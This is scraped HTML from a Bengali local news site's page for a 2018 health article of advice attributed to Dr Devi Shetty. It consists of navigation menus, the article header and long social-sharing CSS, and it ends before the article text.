	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন স্বাস্থ্য ও ফিটনেস" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ডাঃ দেবি শেঠির কিছু পরামর্শ</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-548" class="post-548 post type-post status-publish format-standard has-post-thumbnail category-health-fitness" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#3fbcd5; color:#fff; border-color:#3fbcd5;" href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ডাঃ দেবি শেঠির কিছু পরামর্শ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-28T21:18:31+06:00" >28/12/2018</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-548">52</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
